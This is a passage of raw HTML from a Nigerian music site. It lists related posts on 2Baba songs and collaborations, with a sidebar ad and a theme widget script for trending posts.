	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-drunk-in-love/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga &amp; The Kabal – Drunk In Love" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Drunk In Love" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-drunk-in-love/"  rel="bookmark" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Drunk In Love">2Baba Ft. Larry Gaaga &amp; The Kabal – Drunk In Love</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:28:13+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-disguise/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga &amp; The Kabal – Disguise" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Disguise" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-disguise/"  rel="bookmark" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Disguise">2Baba Ft. Larry Gaaga &amp; The Kabal – Disguise</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:24:32+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-falz-mad-over-hills/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga, The Kabal &amp; Falz – Mad Over Hills" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga, The Kabal &amp; Falz – Mad Over Hills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-falz-mad-over-hills/"  rel="bookmark" title="2Baba Ft. Larry Gaaga, The Kabal &amp; Falz – Mad Over Hills">2Baba Ft. Larry Gaaga, The Kabal &amp; Falz – Mad Over...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:20:33+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-troblem/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga &amp; The Kabal – Troblem" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Troblem" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-troblem/"  rel="bookmark" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Troblem">2Baba Ft. Larry Gaaga &amp; The Kabal – Troblem</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:15:50+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-stylo-g-dirty-dancing/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga, The Kabal &amp; Stylo G – Dirty Dancing" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga, The Kabal &amp; Stylo G – Dirty Dancing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-stylo-g-dirty-dancing/"  rel="bookmark" title="2Baba Ft. Larry Gaaga, The Kabal &amp; Stylo G – Dirty Dancing">2Baba Ft. Larry Gaaga, The Kabal &amp; Stylo G – Dirty...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:11:56+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-mi-casa-bebe/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga &amp; Mi Casa – Bebe" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga &amp; Mi Casa – Bebe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-mi-casa-bebe/"  rel="bookmark" title="2Baba Ft. Larry Gaaga &amp; Mi Casa – Bebe">2Baba Ft. Larry Gaaga &amp; Mi Casa – Bebe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:08:24+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-rebirth-album-ep/"  rel="bookmark" class="td-image-wrap " title="2Baba Ft. Larry Gaaga &amp; The Kabal – Rebirth (Album EP)" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/11/2Baba-Larry-Gaaga-The-Kabal-Rebirth-Ep-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Rebirth (Album EP)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-ft-larry-gaaga-the-kabal-rebirth-album-ep/"  rel="bookmark" title="2Baba Ft. Larry Gaaga &amp; The Kabal – Rebirth (Album EP)">2Baba Ft. Larry Gaaga &amp; The Kabal – Rebirth (Album EP)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T03:03:19+01:00" >November 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-salary-4-life/"  rel="bookmark" class="td-image-wrap " title="2Baba – Salary 4 Life" ><img width="100" height="70" class="entry-thumb" src="https://highlifeng.com/wp-content/uploads/2025/09/2Baba-Salary-4-Life-100x70.avif"  srcset="https://highlifeng.com/wp-content/uploads/2025/09/2Baba-Salary-4-Life-100x70.avif 100w, https://highlifeng.com/wp-content/uploads/2025/09/2Baba-Salary-4-Life-218x150.avif 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/09/2Baba-Salary-4-Life.avif?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="2Baba – Salary 4 Life" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-salary-4-life/"  rel="bookmark" title="2Baba – Salary 4 Life">2Baba – Salary 4 Life</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-30T22:43:41+01:00" >September 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/nasboi-ft-2baba-falz-ashewo/"  rel="bookmark" class="td-image-wrap " title="Nasboi ft. 2Baba &#038; Falz &#8211; Ashewo" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2024/09/Highlifeng.com_-13.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2024/09/Highlifeng.com_-13.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2024/09/Highlifeng.com_-13.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2024/09/Highlifeng.com_-13.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="Nasboi ft. Wande Coal - Umbrella" title="Nasboi ft. 2Baba &#038; Falz &#8211; Ashewo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nasboi-ft-2baba-falz-ashewo/"  rel="bookmark" title="Nasboi ft. 2Baba &#038; Falz &#8211; Ashewo">Nasboi ft. 2Baba &#038; Falz &#8211; Ashewo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-19T10:51:59+01:00" >September 19, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/sunny-bobo-ft-2baba-one-more-chance/"  rel="bookmark" class="td-image-wrap " title="Sunny Bobo ft. 2Baba &#8211; One More Chance" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/dh.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/dh.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/dh.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/dh.jpg?resize=539%2C385&ssl=1 539w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/dh.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sunny Bobo ft. 2Baba &#8211; One More Chance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sunny-bobo-ft-2baba-one-more-chance/"  rel="bookmark" title="Sunny Bobo ft. 2Baba &#8211; One More Chance">Sunny Bobo ft. 2Baba &#8211; One More Chance</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-07T11:59:57+01:00" >December 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/basketmouth-ft-2baba-blaqbonez-trouble/"  rel="bookmark" class="td-image-wrap " title="Basketmouth ft. 2Baba &#038; Blaqbonez &#8211; Trouble" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Basketmouth-ft.-2Baba-Blaqbonez-Trouble.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Basketmouth-ft.-2Baba-Blaqbonez-Trouble.webp?w=478&ssl=1 478w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Basketmouth-ft.-2Baba-Blaqbonez-Trouble.webp?resize=300%2C207&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Basketmouth-ft.-2Baba-Blaqbonez-Trouble.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/11/Basketmouth-ft.-2Baba-Blaqbonez-Trouble.webp?resize=100%2C70&ssl=1 100w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Basketmouth ft. 2Baba &#038; Blaqbonez &#8211; Trouble" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/basketmouth-ft-2baba-blaqbonez-trouble/"  rel="bookmark" title="Basketmouth ft. 2Baba &#038; Blaqbonez &#8211; Trouble">Basketmouth ft. 2Baba &#038; Blaqbonez &#8211; Trouble</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-09T12:48:39+01:00" >November 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/kcee-ft-2baba-high-me/"  rel="bookmark" class="td-image-wrap " title="Kcee ft. 2Baba – High Me" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Highlifeng.com_-64.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Highlifeng.com_-64.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Highlifeng.com_-64.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/10/Highlifeng.com_-64.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kcee – Thank God (Intro)" title="Kcee ft. 2Baba – High Me" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/kcee-ft-2baba-high-me/"  rel="bookmark" title="Kcee ft. 2Baba – High Me">Kcee ft. 2Baba – High Me</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T18:15:40+01:00" >October 4, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/chief-stephen-osita-osadebe-omeogo/"  rel="bookmark" class="td-image-wrap " title="Chief Stephen Osita Osadebe &#8211; Omeogo" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/05/Highlifeng.com_-123.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/05/Highlifeng.com_-123.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/05/Highlifeng.com_-123.webp?resize=218%2C150&ssl=1 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Chief Stephen Osita Osadebe - Omeogo" title="Chief Stephen Osita Osadebe &#8211; Omeogo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-stephen-osita-osadebe-omeogo/"  rel="bookmark" title="Chief Stephen Osita Osadebe &#8211; Omeogo">Chief Stephen Osita Osadebe &#8211; Omeogo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T09:10:10+01:00" >May 16, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/2baba-important/"  rel="bookmark" class="td-image-wrap " title="2Baba &#8211; Important" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/03/Highlifeng.com_-63.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/03/Highlifeng.com_-63.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/03/Highlifeng.com_-63.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2020/03/Highlifeng.com_-63.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="2Baba - Important (Latest Hiphop Music 2020)" title="2Baba &#8211; Important" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/2baba-important/"  rel="bookmark" title="2Baba &#8211; Important">2Baba &#8211; Important</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T21:59:53+01:00" >March 12, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-21" class="td_block_template_1 widget block-21 widget_block"><div class="my_button_link" style="padding: 0;padding-left: 0;background: #fff;border-bottom: 3px solid #800000;margin-bottom:30px;border-radius:0;">
<h4 style="width: 40%; text-align: center;color: #fff;right:0;background: #800000;margin: 0;padding: 0;">ADVERTISEMENT</h4>
</div>
<center>
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article">
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;">
    <source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">
    Your browser does not support the video tag.
  </video>
</a>
</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="e070e4e577f99f51693d25a2-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
